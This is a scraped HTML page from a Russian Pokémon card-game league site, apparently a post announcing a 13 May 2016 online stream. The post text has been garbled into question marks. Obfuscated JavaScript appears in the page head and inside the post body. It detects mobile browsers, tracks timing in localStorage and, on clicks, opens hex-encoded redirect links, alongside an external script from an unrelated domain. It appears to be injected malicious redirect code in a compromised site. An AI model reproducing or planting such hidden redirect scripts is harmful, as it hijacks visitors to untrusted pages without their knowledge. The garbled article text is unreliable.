ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<script async src="https://allstat-pp.ru/1006003/4d0d7eb1432b97f56519ae662da9ac12cb42aec8.js"></script>
</head>
<body class="post-template-default single single-post postid-1035 single-format-standard  wide">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
                     <div class="news-bar">
               <div class="inner-wrap clearfix">
                     <div class="date-in-header">
      Sunday, January 25, 2026   </div>

                  
                  	<div class="social-links clearfix">
		<ul>
		<li><a href="http://twitter.com/pokemontcgru" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://vk.com/pokemontcg" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.instagram.com/pokemontcgru/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://t.me/pokemontcg" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="http://www.youtube.com/user/ptcgru" target="_blank"><i class="fa fa-youtube"></i></a></li>		</ul>
	</div><!-- .social-links -->
	               </div>
            </div>
         
			
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
											</div><!-- #header-left-section -->
					<div id="header-right-section">
												<div id="header-right-sidebar" class="clearfix">
						<aside id="text-15" class="widget widget_text clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5865472337419699"
     data-ad-slot="3614169369"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63048405-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</aside><aside id="text-29" class="widget widget_text clearfix">			<div class="textwidget"><a href="http://pokemontcg.ru/donations/" target="_blank" rel="noopener">Помочь Лиге</a>
</div>
		</aside><aside id="text-9" class="widget widget_text clearfix">			<div class="textwidget"><a href="https://www.youtube.com/user/ptcgru" target="_blank" rel="noopener">Наши стримы на YouTube</a></div>
		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><meta name="yandex-verification" content="c4cf1ac4397e0638" /></div></aside>						</div>
									    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->

			</div><!-- .inner-wrap -->

					<a href="http://pokemontcg.ru/" title="Московская Лига Покемон ККИ" rel="home">
				<div class="header-image-wrap"><img src="http://pokemontcg.ru/wp/wp-content/uploads/2017/03/cropped-site_top_hd1.jpg" class="header-image" width="1500" height="223" alt="Московская Лига Покемон ККИ"></div>
			</a>
		
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="inner-wrap clearfix">
					                  <div class="home-icon">
                     <a href="http://pokemontcg.ru/" title="Московская Лига Покемон ККИ"><i class="fa fa-home"></i></a>
                  </div>
                                 <h4 class="menu-toggle"></h4>
               <div class="menu-primary-container"><ul id="menu-menyu-1" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://pokemontcg.ru/category/novosti/">Новости</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="http://pokemontcg.ru/category/articles-for-newbs/">Статьи для новичков</a>
<ul class="sub-menu">
	<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1181"><a href="http://pokemontcg.ru/pravila-igry-pokemon-kki/">Правила игры Покемон ККИ</a></li>
	<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1183"><a href="http://pokemontcg.ru/podrobnaya-statya-o-gejmplee-v-pokemon-kki/">Как играть в Покемон ККИ</a></li>
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1186"><a href="http://pokemontcg.ru/entsiklopediya-terminov/">Энциклопедия терминов Покемон ККИ</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1310"><a href="http://pokemontcg.ru/b-n-b-of-drafting/">Драфт: инструкция по применению</a></li>
	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="http://pokemontcg.ru/osnovy-kolodostroeniya-s-groznym/">Основы колодостроения с Грозным</a></li>
	<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1184"><a href="http://pokemontcg.ru/startovie-kolodi/">Стартовые колоды Покемон ККИ, и что с ними делать</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1185"><a href="http://pokemontcg.ru/stili-igry-v-pokemon-kki/">Стили игры в Покемон ККИ</a></li>
	<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1182"><a href="http://pokemontcg.ru/pokemon-tcg-on-line/">Покемон ККИ в онлайн: Новое Поколение</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1474"><a href="http://pokemontcg.ru/top-5-xy-pokemon-ex/">5 лучших Покемонов ЕХ поколения XY</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1842"><a href="http://pokemontcg.ru/onlajn-pokupka-ebay/">Онлайн покупка английских карт: все что вам нужно знать. Часть 1. Ebay.</a></li>
	<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1840"><a href="http://pokemontcg.ru/onlajn-pokupka-trollandtoad/">Онлайн покупка английских карт. Часть 2. Troll and Toad.</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="http://pokemontcg.ru/category/stati-dlya-pro/">Статьи для про</a>
<ul class="sub-menu">
	<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="http://pokemontcg.ru/misplei/">Мисплеи или ошибки в игре Покемон</a></li>
	<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1196"><a href="http://pokemontcg.ru/akseleratsiya-energij-v-pokemon-kki/">Акселерация энергий в Покемон ККИ</a></li>
	<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1197"><a href="http://pokemontcg.ru/grozniy-primal-clash/">Грозный о колодах Первобытной Дуэли</a></li>
	<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1199"><a href="http://pokemontcg.ru/pre-worlds-2016-deck-analysis-1/">Обзор основных колод Мирового формата перед ЧМ 2016. Часть 1.</a></li>
	<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1200"><a href="http://pokemontcg.ru/pre-worlds-2016-deck-analysis-2/">Обзор основных колод Мирового формата перед ЧМ 2016. Часть 2.</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-187"><a href="http://pokemontcg.ru/category/obzory/">Обзоры</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="http://pokemontcg.ru/category/draftovye-obzory/">Для драфтов</a>
	<ul class="sub-menu">
		<li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1202"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-xy/">Драфтовый обзор сета XY</a></li>
		<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1204"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-flashfire/">Драфтовый обзор сета Огненная Вспышка</a></li>
		<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1207"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-yarostnyj-kulak/">Драфтовый обзор сета Яростный Кулак</a></li>
		<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1206"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-prizrachnye-sily/">Драфтовый обзор сета Призрачные Силы</a></li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1205"><a href="http://pokemontcg.ru/pervobitnaya-duel/">Драфтовый обзор сета Первобытная Дуэль</a></li>
		<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="http://pokemontcg.ru/roaring-skies-draft/">Драфтовый обзор сета Грохочущие Небеса</a></li>
		<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1203"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-drevnie-istoki/">Драфтовый обзор сета Древние Истоки</a></li>
		<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1333"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-breakthrough/">Драфтовый обзор сета Турбо Импульс</a></li>
		<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="http://pokemontcg.ru/draftovyj-obzor-breakpoint/">Драфтовый обзор сета Переломный Момент</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1382"><a href="http://pokemontcg.ru/draftovyj-obzor-steam-siege/">Драфтовый обзор сета Паровая Осада (Steam Siege)</a></li>
		<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1475"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-evolutions/">Драфтовый обзор сета Evolutions</a></li>
		<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1614"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-sun-moon/">Драфтовый обзор сета Sun &#038; Moon</a></li>
	</ul>
</li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-86"><a href="http://pokemontcg.ru/category/kompetitiv/">Для турниров</a>
	<ul class="sub-menu">
		<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1216"><a href="http://pokemontcg.ru/turnirniy-obzor-seta-pervobytnaya-duel/">Турнирный обзор сета Первобытная Дуэль</a></li>
		<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="http://pokemontcg.ru/roaring-skies-turnir/">Турнирный обзор сета Грохочущие Небеса</a></li>
		<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1214"><a href="http://pokemontcg.ru/drevnie-istoki-turnirnyj-obzor-chast-1/">Турнирный обзор сета Древние Истоки (часть 1)</a></li>
		<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1215"><a href="http://pokemontcg.ru/drevnie-istoki-turnirnyj-obzor-chast-2/">Турнирный обзор сета Древние Истоки (часть 2)</a></li>
		<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-turbo-impulse/">Турнирный обзор сета Турбо Импульс</a></li>
		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1916"><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-breakpoint/">Турнирный обзор сета BreakPoint</a></li>
		<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1963"><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-generations/">Турнирный обзор сета GENERATIONS</a></li>
		<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1962"><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-evolutions/">Турнирный обзор сета Evolutions</a></li>
		<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1841"><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-sun-moon/">Турнирный обзор сета Sun&#038;Moon</a></li>
		<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1839"><a href="http://pokemontcg.ru/turnirnyj-obzor-guardians-rising/">Турнирный обзор сета Guardians Rising</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1047"><a href="http://pokemontcg.ru/category/strimy/">Стримы</a>
<ul class="sub-menu">
	<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="http://pokemontcg.ru/category/strimy/ezhenedelnye-strimy/">Еженедельные Стримы</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1385"><a href="http://pokemontcg.ru/category/strimy/spetsialnye-strimy/">Специальные Стримы</a></li>
</ul>
</li>
<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="http://pokemontcg.ru/category/karta-dnya/">Карта Дня</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="http://pokemontcg.ru/o-lige/">О Лиге</a>
<ul class="sub-menu">
	<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="http://pokemontcg.ru/o-lige/">О Лиге</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1225"><a href="http://pokemontcg.ru/kogda-eggseggutory-1/">Когда Эггзеггуторы были большими. Часть 1. Знакомство.</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1226"><a href="http://pokemontcg.ru/kogda-eggzeggutory-2/">Когда Эггзеггуторы были большими. Часть 2. Слава Кириллу!</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1227"><a href="http://pokemontcg.ru/kogda-eggzeggutory-3/">Когда Эггзеггуторы были большими. Часть 3. Приличное общество.</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1228"><a href="http://pokemontcg.ru/kogda-eggzeggutory-4/">Когда Эггзеггуторы были большими. Часть 4. Мультерминатор.</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1555"><a href="http://pokemontcg.ru/kogda-eggzeggutory-5/">Когда Эггзеггуторы были большими. Часть 5. Большие люди.</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="http://pokemontcg.ru/golos-so-storony-hamachi-1/">Голос со стороны Хамачи. Часть 1: Когда судьбы сталкиваются.</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="http://pokemontcg.ru/golos-so-storony-hamachi-2/">Голос со стороны Хамачи. Часть 2: Куда ж несешься ты, Нинтендо тройка?</a></li>
</ul>
</li>
<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1229"><a href="#">Связь с нами</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="http://vk.com/pokemontcg">VKontakte</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.youtube.com/user/ptcgru">YouTube</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="http://telegram.me/PokemonTCG">Telegram</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="http://pokemontcg.ru/forum/index.php">Форум</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="http://vk.com/albums-9499050">Галерея</a></li>
	<li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://www.instagram.com/pokemontcgru/">Instagram</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://twitter.com/pokemontcgru">Twitter</a></li>
</ul>
</li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1843"><a href="http://pokemontcg.ru/1652-2/">Поможем Лиге!</a></li>
</ul></div>                                                <i class="fa fa-search search-top"></i>
                  <div class="search-form-top">
                     <form action="http://pokemontcg.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->                  </div>
               				</div>
			</nav>

		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">
	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-1035" class="post-1035 post type-post status-publish format-standard has-post-thumbnail hentry category-media">
	
   
         <div class="featured-image">
               <a href="http://pokemontcg.ru/wp/wp-content/uploads/2016/05/AovI2wg7Smc1.jpg" class="image-popup"><img width="800" height="445" src="http://pokemontcg.ru/wp/wp-content/uploads/2016/05/AovI2wg7Smc1.jpg-800x445.png" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" /></a>
            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="http://pokemontcg.ru/category/media/"  rel="category tag">Медиа</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			Стрим Pokemon TCG Online 13 мая!   		</h1>
   	</header>

   	<div class="below-entry-meta">
      <span class="posted-on"><a href="http://pokemontcg.ru/strim-pokemon-tcg-online-13-maya/" title="12:51" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2016-05-13T12:51:01+03:00">13.05.2016</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="http://pokemontcg.ru/author/mult/" title="Mult">Mult</a></span></span>

               <span class="comments"><a href="http://pokemontcg.ru/strim-pokemon-tcg-online-13-maya/#respond"><i class="fa fa-comment"></i> 0 Comment</a></span>
      </div>
   	<div class="entry-content clearfix">
   		<p>??? ???????, ? ??????? 13-?? ???, ??????? ???? ??????? ??? ? ?????? ???????? ?????? ?? ????? ????? ??????? ? ?????????!</p>
<p>??? ???? ????????????? ??? ?????? ?? ????? ????????? ? ???????????? ??????? ? ??????? ??? ? ??????, ????????????? ?????????? ? ??????? ????????????? ?????? ????????, ? ????? ?????? ??????????????, ??????!</p>
<p>????? ????? ?????? ?????? ??? ?????? ?? ?????????? ????? ????, ??????????????? ???0??!</p>
<p>????? ????? ????? ????????????? ???? ????????.</p>
<p>?? ????? ?????? ?? ????? ????????? ????????? ??????? ???? ??????? ???, ?????????? ? ????????? ?????????? ???????? ?????????, ? ????? ???????? ? ?????? ? ???????? ????? ????.</p>
<p>?? ????? ?????? ?? ??????? ?????????? ? ???? ? ??????? ???????????? ? ?? ??? ???? ? ??????.</p>
<p>????? ???????? ??????, 13-?? ???, ? 21.30!</p>
<p>??????? ? ?????? ??????? ?? ????????????? ? ????? ????????? &#8212; <a href="http://telegram.me/pokemontcg">http://telegram.me/pokemontcg</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x54\x79\x76\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x54\x54\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x57\x62\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x68\x75\x4f\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x58\x64\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x64\x61\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x55\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 